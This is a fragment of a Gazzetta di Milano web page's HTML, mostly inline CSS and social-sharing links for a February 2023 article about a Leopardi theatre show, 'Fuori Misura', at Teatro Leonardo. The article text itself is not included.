                    <!-- author --><div class="td-post-author-name"><div class="td-author-by">By</div> <a href="https://www.gazzettadimilano.it/author/redazione/">redazione</a><div class="td-author-line"> - </div> </div>                    <!-- date --><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-02-17T18:32:05+02:00" >17 Febbraio 2023</time></span>                    <!-- comments -->                    <!-- views -->                </div>

            </header>

        </div>

        <div class="td-post-sharing-top"><div id="td_social_sharing_article_top" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 ">
		<style>.td-post-sharing-classic{position:relative;height:20px}.td-post-sharing{margin-left:-3px;margin-right:-3px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);z-index:2;white-space:nowrap;opacity:0}.td-post-sharing.td-social-show-all{white-space:normal}.td-js-loaded .td-post-sharing{-webkit-transition:opacity 0.3s;transition:opacity 0.3s;opacity:1}.td-post-sharing-classic+.td-post-sharing{margin-top:15px}@media (max-width:767px){.td-post-sharing-classic+.td-post-sharing{margin-top:8px}}.td-post-sharing-top{margin-bottom:30px}@media (max-width:767px){.td-post-sharing-top{margin-bottom:20px}}.td-post-sharing-bottom{border-style:solid;border-color:#ededed;border-width:1px 0;padding:21px 0;margin-bottom:42px}.td-post-sharing-bottom .td-post-sharing{margin-bottom:-7px}.td-post-sharing-visible,.td-social-sharing-hidden{display:inline-block}.td-social-sharing-hidden ul{display:none}.td-social-show-all .td-pulldown-filter-list{display:inline-block}.td-social-network,.td-social-handler{position:relative;display:inline-block;margin:0 3px 7px;height:40px;min-width:40px;font-size:11px;text-align:center;vertical-align:middle}.td-ps-notext .td-social-network .td-social-but-icon,.td-ps-notext .td-social-handler .td-social-but-icon{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network{color:#000;overflow:hidden}.td-social-network .td-social-but-icon{border-top-left-radius:2px;border-bottom-left-radius:2px}.td-social-network .td-social-but-text{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network:hover{opacity:0.8!important}.td-social-handler{color:#444;border:1px solid #e9e9e9;border-radius:2px}.td-social-handler .td-social-but-text{font-weight:700}.td-social-handler .td-social-but-text:before{background-color:#000;opacity:0.08}.td-social-share-text{margin-right:18px}.td-social-share-text:before,.td-social-share-text:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:100%;width:0;height:0;border-style:solid}.td-social-share-text:before{border-width:9px 0 9px 11px;border-color:transparent transparent transparent #e9e9e9}.td-social-share-text:after{border-width:8px 0 8px 10px;border-color:transparent transparent transparent #fff}.td-social-but-text,.td-social-but-icon{display:inline-block;position:relative}.td-social-but-icon{padding-left:13px;padding-right:13px;line-height:40px;z-index:1}.td-social-but-icon i{position:relative;top:-1px;vertical-align:middle}.td-social-but-text{margin-left:-6px;padding-left:12px;padding-right:17px;line-height:40px}.td-social-but-text:before{content:'';position:absolute;top:12px;left:0;width:1px;height:16px;background-color:#fff;opacity:0.2;z-index:1}.td-social-handler i,.td-social-facebook i,.td-social-reddit i,.td-social-linkedin i,.td-social-tumblr i,.td-social-stumbleupon i,.td-social-vk i,.td-social-viber i,.td-social-flipboard i,.td-social-koo i{font-size:14px}.td-social-telegram i{font-size:16px}.td-social-mail i,.td-social-line i,.td-social-print i{font-size:15px}.td-social-handler .td-icon-share{top:-1px;left:-1px}.td-social-twitter .td-icon-twitter{font-size:14px}.td-social-pinterest .td-icon-pinterest{font-size:13px}.td-social-whatsapp .td-icon-whatsapp,.td-social-kakao .td-icon-kakao{font-size:18px}.td-social-kakao .td-icon-kakao:before{color:#3C1B1D}.td-social-reddit .td-social-but-icon{padding-right:12px}.td-social-reddit .td-icon-reddit{left:-1px}.td-social-telegram .td-social-but-icon{padding-right:12px}.td-social-telegram .td-icon-telegram{left:-1px}.td-social-stumbleupon .td-social-but-icon{padding-right:11px}.td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-social-digg .td-social-but-icon{padding-right:11px}.td-social-digg .td-icon-digg{left:-2px;font-size:17px}.td-social-vk .td-social-but-icon{padding-right:11px}.td-social-vk .td-icon-vk{left:-2px}.td-social-naver .td-icon-naver{left:-1px;font-size:16px}.td-social-gettr .td-icon-gettr{font-size:25px}.td-ps-notext .td-social-gettr .td-icon-gettr{left:-5px}.td-social-copy_url{position:relative}.td-social-copy_url-check{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);color:#fff;opacity:0;pointer-events:none;transition:opacity .2s ease-in-out;z-index:11}.td-social-copy_url .td-icon-copy_url{left:-1px;font-size:17px}.td-social-copy_url-disabled{pointer-events:none}.td-social-copy_url-disabled .td-icon-copy_url{opacity:0}.td-social-copy_url-copied .td-social-copy_url-check{opacity:1}@keyframes social_copy_url_loader{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.td-social-expand-tabs i{top:-2px;left:-1px;font-size:16px}.td-ps-bg .td-social-network{color:#fff}.td-ps-bg .td-social-facebook .td-social-but-icon,.td-ps-bg .td-social-facebook .td-social-but-text{background-color:#516eab}.td-ps-bg .td-social-twitter .td-social-but-icon,.td-ps-bg .td-social-twitter .td-social-but-text{background-color:#29c5f6}.td-ps-bg .td-social-pinterest .td-social-but-icon,.td-ps-bg .td-social-pinterest .td-social-but-text{background-color:#ca212a}.td-ps-bg .td-social-whatsapp .td-social-but-icon,.td-ps-bg .td-social-whatsapp .td-social-but-text{background-color:#7bbf6a}.td-ps-bg .td-social-reddit .td-social-but-icon,.td-ps-bg .td-social-reddit .td-social-but-text{background-color:#f54200}.td-ps-bg .td-social-mail .td-social-but-icon,.td-ps-bg .td-social-digg .td-social-but-icon,.td-ps-bg .td-social-copy_url .td-social-but-icon,.td-ps-bg .td-social-mail .td-social-but-text,.td-ps-bg .td-social-digg .td-social-but-text,.td-ps-bg .td-social-copy_url .td-social-but-text{background-color:#000}.td-ps-bg .td-social-print .td-social-but-icon,.td-ps-bg .td-social-print .td-social-but-text{background-color:#333}.td-ps-bg .td-social-linkedin .td-social-but-icon,.td-ps-bg .td-social-linkedin .td-social-but-text{background-color:#0266a0}.td-ps-bg .td-social-tumblr .td-social-but-icon,.td-ps-bg .td-social-tumblr .td-social-but-text{background-color:#3e5a70}.td-ps-bg .td-social-telegram .td-social-but-icon,.td-ps-bg .td-social-telegram .td-social-but-text{background-color:#179cde}.td-ps-bg .td-social-stumbleupon .td-social-but-icon,.td-ps-bg .td-social-stumbleupon .td-social-but-text{background-color:#ee4813}.td-ps-bg .td-social-vk .td-social-but-icon,.td-ps-bg .td-social-vk .td-social-but-text{background-color:#4c75a3}.td-ps-bg .td-social-line .td-social-but-icon,.td-ps-bg .td-social-line .td-social-but-text{background-color:#00b900}.td-ps-bg .td-social-viber .td-social-but-icon,.td-ps-bg .td-social-viber .td-social-but-text{background-color:#5d54a4}.td-ps-bg .td-social-naver .td-social-but-icon,.td-ps-bg .td-social-naver .td-social-but-text{background-color:#3ec729}.td-ps-bg .td-social-flipboard .td-social-but-icon,.td-ps-bg .td-social-flipboard .td-social-but-text{background-color:#f42827}.td-ps-bg .td-social-kakao .td-social-but-icon,.td-ps-bg .td-social-kakao .td-social-but-text{background-color:#f9e000}.td-ps-bg .td-social-gettr .td-social-but-icon,.td-ps-bg .td-social-gettr .td-social-but-text{background-color:#fc223b}.td-ps-bg .td-social-koo .td-social-but-icon,.td-ps-bg .td-social-koo .td-social-but-text{background-color:#facd00}.td-ps-dark-bg .td-social-network{color:#fff}.td-ps-dark-bg .td-social-network .td-social-but-icon,.td-ps-dark-bg .td-social-network .td-social-but-text{background-color:#000}.td-ps-border .td-social-network .td-social-but-icon,.td-ps-border .td-social-network .td-social-but-text{line-height:38px;border-width:1px;border-style:solid}.td-ps-border .td-social-network .td-social-but-text{border-left-width:0}.td-ps-border .td-social-network .td-social-but-text:before{background-color:#000;opacity:0.08}.td-ps-border.td-ps-padding .td-social-network .td-social-but-icon{border-right-width:0}.td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon{border-right-width:1px}.td-ps-border-grey .td-social-but-icon,.td-ps-border-grey .td-social-but-text{border-color:#e9e9e9}.td-ps-border-colored .td-social-facebook .td-social-but-icon,.td-ps-border-colored .td-social-facebook .td-social-but-text{border-color:#516eab}.td-ps-border-colored .td-social-twitter .td-social-but-icon,div.td-ps-border-colored .td-social-twitter .td-social-but-text{border-color:#29c5f6;color:#29c5f6}.td-ps-border-colored .td-social-pinterest .td-social-but-icon,.td-ps-border-colored .td-social-pinterest .td-social-but-text{border-color:#ca212a}.td-ps-border-colored .td-social-whatsapp .td-social-but-icon,.td-ps-border-colored .td-social-whatsapp .td-social-but-text{border-color:#7bbf6a}.td-ps-border-colored .td-social-reddit .td-social-but-icon,.td-ps-border-colored .td-social-reddit .td-social-but-text{border-color:#f54200}.td-ps-border-colored .td-social-mail .td-social-but-icon,.td-ps-border-colored .td-social-digg .td-social-but-icon,.td-ps-border-colored .td-social-copy_url .td-social-but-icon,.td-ps-border-colored .td-social-mail .td-social-but-text,.td-ps-border-colored .td-social-digg .td-social-but-text,.td-ps-border-colored .td-social-copy_url .td-social-but-text{border-color:#000}.td-ps-border-colored .td-social-print .td-social-but-icon,.td-ps-border-colored .td-social-print .td-social-but-text{border-color:#333}.td-ps-border-colored .td-social-linkedin .td-social-but-icon,.td-ps-border-colored .td-social-linkedin .td-social-but-text{border-color:#0266a0}.td-ps-border-colored .td-social-tumblr .td-social-but-icon,.td-ps-border-colored .td-social-tumblr .td-social-but-text{border-color:#3e5a70}.td-ps-border-colored .td-social-telegram .td-social-but-icon,.td-ps-border-colored .td-social-telegram .td-social-but-text{border-color:#179cde}.td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,.td-ps-border-colored .td-social-stumbleupon .td-social-but-text{border-color:#ee4813}.td-ps-border-colored .td-social-vk .td-social-but-icon,.td-ps-border-colored .td-social-vk .td-social-but-text{border-color:#4c75a3}.td-ps-border-colored .td-social-line .td-social-but-icon,.td-ps-border-colored .td-social-line .td-social-but-text{border-color:#00b900}.td-ps-border-colored .td-social-viber .td-social-but-icon,.td-ps-border-colored .td-social-viber .td-social-but-text{border-color:#5d54a4}.td-ps-border-colored .td-social-naver .td-social-but-icon,.td-ps-border-colored .td-social-naver .td-social-but-text{border-color:#3ec729}.td-ps-border-colored .td-social-flipboard .td-social-but-icon,.td-ps-border-colored .td-social-flipboard .td-social-but-text{border-color:#f42827}.td-ps-border-colored .td-social-kakao .td-social-but-icon,.td-ps-border-colored .td-social-kakao .td-social-but-text{border-color:#f9e000}.td-ps-border-colored .td-social-gettr .td-social-but-icon,.td-ps-border-colored .td-social-gettr .td-social-but-text{border-color:#fc223b}.td-ps-border-colored .td-social-koo .td-social-but-icon,.td-ps-border-colored .td-social-koo .td-social-but-text{border-color:#facd00}.td-ps-icon-bg .td-social-but-icon{height:100%;border-color:transparent!important}.td-ps-icon-bg .td-social-network .td-social-but-icon{color:#fff}.td-ps-icon-bg .td-social-facebook .td-social-but-icon{background-color:#516eab}.td-ps-icon-bg .td-social-twitter .td-social-but-icon{background-color:#29c5f6}.td-ps-icon-bg .td-social-pinterest .td-social-but-icon{background-color:#ca212a}.td-ps-icon-bg .td-social-whatsapp .td-social-but-icon{background-color:#7bbf6a}.td-ps-icon-bg .td-social-reddit .td-social-but-icon{background-color:#f54200}.td-ps-icon-bg .td-social-mail .td-social-but-icon,.td-ps-icon-bg .td-social-digg .td-social-but-icon,.td-ps-icon-bg .td-social-copy_url .td-social-but-icon{background-color:#000}.td-ps-icon-bg .td-social-print .td-social-but-icon{background-color:#333}.td-ps-icon-bg .td-social-linkedin .td-social-but-icon{background-color:#0266a0}.td-ps-icon-bg .td-social-tumblr .td-social-but-icon{background-color:#3e5a70}.td-ps-icon-bg .td-social-telegram .td-social-but-icon{background-color:#179cde}.td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon{background-color:#ee4813}.td-ps-icon-bg .td-social-vk .td-social-but-icon{background-color:#4c75a3}.td-ps-icon-bg .td-social-line .td-social-but-icon{background-color:#00b900}.td-ps-icon-bg .td-social-viber .td-social-but-icon{background-color:#5d54a4}.td-ps-icon-bg .td-social-naver .td-social-but-icon{background-color:#3ec729}.td-ps-icon-bg .td-social-flipboard .td-social-but-icon{background-color:#f42827}.td-ps-icon-bg .td-social-kakao .td-social-but-icon{background-color:#f9e000}.td-ps-icon-bg .td-social-gettr .td-social-but-icon{background-color:#fc223b}.td-ps-icon-bg .td-social-koo .td-social-but-icon{background-color:#facd00}.td-ps-icon-bg .td-social-but-text{margin-left:-3px}.td-ps-icon-bg .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow .td-social-network .td-social-but-icon:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:calc(100% + 1px);width:0;height:0;border-style:solid;border-width:9px 0 9px 11px;border-color:transparent transparent transparent #000}.td-ps-icon-arrow .td-social-network .td-social-but-text{padding-left:20px}.td-ps-icon-arrow .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after{left:100%}.td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after{border-left-color:#516eab}.td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after{border-left-color:#29c5f6}.td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after{border-left-color:#ca212a}.td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after{border-left-color:#7bbf6a}.td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after{border-left-color:#f54200}.td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,.td-ps-icon-arrow .td-social-digg .td-social-but-icon:after,.td-ps-icon-arrow .td-social-copy_url .td-social-but-icon:after{border-left-color:#000}.td-ps-icon-arrow .td-social-print .td-social-but-icon:after{border-left-color:#333}.td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after{border-left-color:#0266a0}.td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after{border-left-color:#3e5a70}.td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after{border-left-color:#179cde}.td-ps-icon-arrow .td-social-stumbleupon .td-social-but-icon:after{border-left-color:#ee4813}.td-ps-icon-arrow .td-social-vk .td-social-but-icon:after{border-left-color:#4c75a3}.td-ps-icon-arrow .td-social-line .td-social-but-icon:after{border-left-color:#00b900}.td-ps-icon-arrow .td-social-viber .td-social-but-icon:after{border-left-color:#5d54a4}.td-ps-icon-arrow .td-social-naver .td-social-but-icon:after{border-left-color:#3ec729}.td-ps-icon-arrow .td-social-flipboard .td-social-but-icon:after{border-left-color:#f42827}.td-ps-icon-arrow .td-social-kakao .td-social-but-icon:after{border-left-color:#f9e000}.td-ps-icon-arrow .td-social-gettr .td-social-but-icon:after{border-left-color:#fc223b}.td-ps-icon-arrow .td-social-koo .td-social-but-icon:after{border-left-color:#facd00}.td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after{display:none}.td-ps-icon-color .td-social-facebook .td-social-but-icon{color:#516eab}.td-ps-icon-color .td-social-pinterest .td-social-but-icon{color:#ca212a}.td-ps-icon-color .td-social-whatsapp .td-social-but-icon{color:#7bbf6a}.td-ps-icon-color .td-social-reddit .td-social-but-icon{color:#f54200}.td-ps-icon-color .td-social-mail .td-social-but-icon,.td-ps-icon-color .td-social-digg .td-social-but-icon,.td-ps-icon-color .td-social-copy_url .td-social-but-icon,.td-ps-icon-color .td-social-copy_url-check,.td-ps-icon-color .td-social-twitter .td-social-but-icon{color:#000}.td-ps-icon-color .td-social-print .td-social-but-icon{color:#333}.td-ps-icon-color .td-social-linkedin .td-social-but-icon{color:#0266a0}.td-ps-icon-color .td-social-tumblr .td-social-but-icon{color:#3e5a70}.td-ps-icon-color .td-social-telegram .td-social-but-icon{color:#179cde}.td-ps-icon-color .td-social-stumbleupon .td-social-but-icon{color:#ee4813}.td-ps-icon-color .td-social-vk .td-social-but-icon{color:#4c75a3}.td-ps-icon-color .td-social-line .td-social-but-icon{color:#00b900}.td-ps-icon-color .td-social-viber .td-social-but-icon{color:#5d54a4}.td-ps-icon-color .td-social-naver .td-social-but-icon{color:#3ec729}.td-ps-icon-color .td-social-flipboard .td-social-but-icon{color:#f42827}.td-ps-icon-color .td-social-kakao .td-social-but-icon{color:#f9e000}.td-ps-icon-color .td-social-gettr .td-social-but-icon{color:#fc223b}.td-ps-icon-color .td-social-koo .td-social-but-icon{color:#facd00}.td-ps-text-color .td-social-but-text{font-weight:700}.td-ps-text-color .td-social-facebook .td-social-but-text{color:#516eab}.td-ps-text-color .td-social-twitter .td-social-but-text{color:#29c5f6}.td-ps-text-color .td-social-pinterest .td-social-but-text{color:#ca212a}.td-ps-text-color .td-social-whatsapp .td-social-but-text{color:#7bbf6a}.td-ps-text-color .td-social-reddit .td-social-but-text{color:#f54200}.td-ps-text-color .td-social-mail .td-social-but-text,.td-ps-text-color .td-social-digg .td-social-but-text,.td-ps-text-color .td-social-copy_url .td-social-but-text{color:#000}.td-ps-text-color .td-social-print .td-social-but-text{color:#333}.td-ps-text-color .td-social-linkedin .td-social-but-text{color:#0266a0}.td-ps-text-color .td-social-tumblr .td-social-but-text{color:#3e5a70}.td-ps-text-color .td-social-telegram .td-social-but-text{color:#179cde}.td-ps-text-color .td-social-stumbleupon .td-social-but-text{color:#ee4813}.td-ps-text-color .td-social-vk .td-social-but-text{color:#4c75a3}.td-ps-text-color .td-social-line .td-social-but-text{color:#00b900}.td-ps-text-color .td-social-viber .td-social-but-text{color:#5d54a4}.td-ps-text-color .td-social-naver .td-social-but-text{color:#3ec729}.td-ps-text-color .td-social-flipboard .td-social-but-text{color:#f42827}.td-ps-text-color .td-social-kakao .td-social-but-text{color:#f9e000}.td-ps-text-color .td-social-gettr .td-social-but-text{color:#fc223b}.td-ps-text-color .td-social-koo .td-social-but-text{color:#facd00}.td-ps-text-color .td-social-expand-tabs .td-social-but-text{color:#b1b1b1}.td-ps-notext .td-social-but-icon{width:40px}.td-ps-notext .td-social-network .td-social-but-text{display:none}.td-ps-padding .td-social-network .td-social-but-icon{padding-left:17px;padding-right:17px}.td-ps-padding .td-social-handler .td-social-but-icon{width:40px}.td-ps-padding .td-social-reddit .td-social-but-icon,.td-ps-padding .td-social-telegram .td-social-but-icon{padding-right:16px}.td-ps-padding .td-social-stumbleupon .td-social-but-icon,.td-ps-padding .td-social-digg .td-social-but-icon,.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-right:13px}.td-ps-padding .td-social-vk .td-social-but-icon{padding-right:14px}.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-left:13px}.td-ps-rounded .td-social-network .td-social-but-icon{border-top-left-radius:100px;border-bottom-left-radius:100px}.td-ps-rounded .td-social-network .td-social-but-text{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded .td-social-expand-tabs{border-radius:100px}.td-ps-bar .td-social-network .td-social-but-icon,.td-ps-bar .td-social-network .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31);box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31)}.td-ps-bar .td-social-mail .td-social-but-icon,.td-ps-bar .td-social-digg .td-social-but-icon,.td-ps-bar .td-social-copy_url .td-social-but-icon,.td-ps-bar .td-social-mail .td-social-but-text,.td-ps-bar .td-social-digg .td-social-but-text,.td-ps-bar .td-social-copy_url .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28)}.td-ps-bar .td-social-print .td-social-but-icon,.td-ps-bar .td-social-print .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2)}.td-ps-big .td-social-but-icon{display:block;line-height:60px}.td-ps-big .td-social-but-icon .td-icon-share{width:auto}.td-ps-big .td-social-handler .td-social-but-text:before{display:none}.td-ps-big .td-social-share-text .td-social-but-icon{width:90px}.td-ps-big .td-social-expand-tabs .td-social-but-icon{width:60px}@media (max-width:767px){.td-ps-big .td-social-share-text{display:none}}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-mail i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i{margin-top:-2px}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i,.td-ps-big .td-social-vk i,.td-ps-big .td-social-viber i,.td-ps-big .td-social-fliboard i,.td-ps-big .td-social-koo i,.td-ps-big .td-social-share-text i{font-size:22px}.td-ps-big .td-social-telegram i{font-size:24px}.td-ps-big .td-social-mail i,.td-ps-big .td-social-line i,.td-ps-big .td-social-print i{font-size:23px}.td-ps-big .td-social-twitter i,.td-ps-big .td-social-expand-tabs i{font-size:20px}.td-ps-big .td-social-whatsapp i,.td-ps-big .td-social-naver i,.td-ps-big .td-social-flipboard i,.td-ps-big .td-social-kakao i{font-size:26px}.td-ps-big .td-social-pinterest .td-icon-pinterest{font-size:21px}.td-ps-big .td-social-telegram .td-icon-telegram{left:1px}.td-ps-big .td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-ps-big .td-social-digg .td-icon-digg{left:-1px;font-size:25px}.td-ps-big .td-social-vk .td-icon-vk{left:-1px}.td-ps-big .td-social-naver .td-icon-naver{left:0}.td-ps-big .td-social-gettr .td-icon-gettr{left:-1px}.td-ps-big .td-social-copy_url .td-icon-copy_url{left:0;font-size:25px}.td-ps-big .td-social-copy_url-check{font-size:18px}.td-ps-big .td-social-but-text{margin-left:0;padding-top:0;padding-left:17px}.td-ps-big.td-ps-notext .td-social-network,.td-ps-big.td-ps-notext .td-social-handler{height:60px}.td-ps-big.td-ps-notext .td-social-network{width:60px}.td-ps-big.td-ps-notext .td-social-network .td-social-but-icon{width:60px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon{line-height:40px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text{display:block;line-height:1}.td-ps-big.td-ps-padding .td-social-network,.td-ps-big.td-ps-padding .td-social-handler{height:90px;font-size:13px}.td-ps-big.td-ps-padding .td-social-network{min-width:60px}.td-ps-big.td-ps-padding .td-social-but-icon{border-bottom-left-radius:0;border-top-right-radius:2px}.td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon{-webkit-box-shadow:none;box-shadow:none}.td-ps-big.td-ps-padding .td-social-but-text{display:block;padding-bottom:17px;line-height:1;border-top-left-radius:0;border-top-right-radius:0;border-bottom-left-radius:2px}.td-ps-big.td-ps-padding .td-social-but-text:before{display:none}.td-ps-big.td-ps-padding .td-social-expand-tabs i{line-height:90px}.td-ps-nogap{margin-left:0;margin-right:0}.td-ps-nogap .td-social-network,.td-ps-nogap .td-social-handler{margin-left:0;margin-right:0;border-radius:0}.td-ps-nogap .td-social-network .td-social-but-icon,.td-ps-nogap .td-social-network .td-social-but-text{border-radius:0}.td-ps-nogap .td-social-expand-tabs{border-radius:0}.td-post-sharing-style7 .td-social-network .td-social-but-icon{height:100%}.td-post-sharing-style7 .td-social-network .td-social-but-icon:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:rgba(0,0,0,0.31)}.td-post-sharing-style7 .td-social-network .td-social-but-text{padding-left:17px}.td-post-sharing-style7 .td-social-network .td-social-but-text:before{display:none}.td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,.td-post-sharing-style7 .td-social-digg .td-social-but-icon:before,.td-post-sharing-style7 .td-social-copy_url .td-social-but-icon:before{background-color:rgba(255,255,255,0.2)}.td-post-sharing-style7 .td-social-print .td-social-but-icon:before{background-color:rgba(255,255,255,0.1)}@media (max-width:767px){.td-post-sharing-style1 .td-social-share-text .td-social-but-text,.td-post-sharing-style3 .td-social-share-text .td-social-but-text,.td-post-sharing-style5 .td-social-share-text .td-social-but-text,.td-post-sharing-style14 .td-social-share-text .td-social-but-text,.td-post-sharing-style16 .td-social-share-text .td-social-but-text{display:none!important}}@media (max-width:767px){.td-post-sharing-style2 .td-social-share-text,.td-post-sharing-style4 .td-social-share-text,.td-post-sharing-style6 .td-social-share-text,.td-post-sharing-style7 .td-social-share-text,.td-post-sharing-style15 .td-social-share-text,.td-post-sharing-style17 .td-social-share-text,.td-post-sharing-style18 .td-social-share-text,.td-post-sharing-style19 .td-social-share-text,.td-post-sharing-style20 .td-social-share-text{display:none!important}}</style>

		<div class="td-post-sharing-visible"><div class="td-social-sharing-button td-social-sharing-button-js td-social-handler td-social-share-text">
                                        <div class="td-social-but-icon"><i class="td-icon-share"></i></div>
                                        <div class="td-social-but-text">condividi</div>
                                    </div><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.gazzettadimilano.it%2Fcultura%2Ffuori-misura-il-leopardi-come-non-ve-lha-mai-raccontato-nessuno-venerdi-3-marzo-al-teatro-leonardo%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Fuori+Misura%2C+il+Leopardi+come+non+ve+l%E2%80%99ha+mai+raccontato+nessuno%2C+venerd%C3%AC+3+marzo+al+Teatro+Leonardo.&url=https%3A%2F%2Fwww.gazzettadimilano.it%2Fcultura%2Ffuori-misura-il-leopardi-come-non-ve-lha-mai-raccontato-nessuno-venerdi-3-marzo-al-teatro-leonardo%2F&via=GazzettadiMilano.it" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://www.gazzettadimilano.it/cultura/fuori-misura-il-leopardi-come-non-ve-lha-mai-raccontato-nessuno-venerdi-3-marzo-al-teatro-leonardo/&amp;media=https://www.gazzettadimilano.it/wp-content/uploads/2023/02/fuori-misura.jpg&description=Fuori+Misura%2C+il+Leopardi+come+non+ve+l%E2%80%99ha+mai+raccontato+nessuno%2C+venerd%C3%AC+3+marzo+al+Teatro+Leonardo." title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=Fuori+Misura%2C+il+Leopardi+come+non+ve+l%E2%80%99ha+mai+raccontato+nessuno%2C+venerd%C3%AC+3+marzo+al+Teatro+Leonardo. %0A%0A https://www.gazzettadimilano.it/cultura/fuori-misura-il-leopardi-come-non-ve-lha-mai-raccontato-nessuno-venerdi-3-marzo-al-teatro-leonardo/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-linkedin" href="https://www.linkedin.com/shareArticle?mini=true&url=https://www.gazzettadimilano.it/cultura/fuori-misura-il-leopardi-come-non-ve-lha-mai-raccontato-nessuno-venerdi-3-marzo-al-teatro-leonardo/&title=Fuori+Misura%2C+il+Leopardi+come+non+ve+l%E2%80%99ha+mai+raccontato+nessuno%2C+venerd%C3%AC+3+marzo+al+Teatro+Leonardo." title="Linkedin" ><div class="td-social-but-icon"><i class="td-icon-linkedin"></i></div><div class="td-social-but-text">Linkedin</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-mail" href="mailto:?subject=Fuori Misura, il Leopardi come non ve l&#8217;ha mai raccontato nessuno, venerdì 3 marzo al Teatro Leonardo.&body=https://www.gazzettadimilano.it/cultura/fuori-misura-il-leopardi-come-non-ve-lha-mai-raccontato-nessuno-venerdi-3-marzo-al-teatro-leonardo/" title="Email" ><div class="td-social-but-icon"><i class="td-icon-mail"></i></div><div class="td-social-but-text">Email</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-print" href="#" title="Print" ><div class="td-social-but-icon"><i class="td-icon-print"></i></div><div class="td-social-but-text">Print</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-telegram" href="https://telegram.me/share/url?url=https://www.gazzettadimilano.it/cultura/fuori-misura-il-leopardi-come-non-ve-lha-mai-raccontato-nessuno-venerdi-3-marzo-al-teatro-leonardo/&text=Fuori+Misura%2C+il+Leopardi+come+non+ve+l%E2%80%99ha+mai+raccontato+nessuno%2C+venerd%C3%AC+3+marzo+al+Teatro+Leonardo." title="Telegram" ><div class="td-social-but-icon"><i class="td-icon-telegram"></i></div><div class="td-social-but-text">Telegram</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_top" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>
        <div class="td-post-content tagdiv-type">
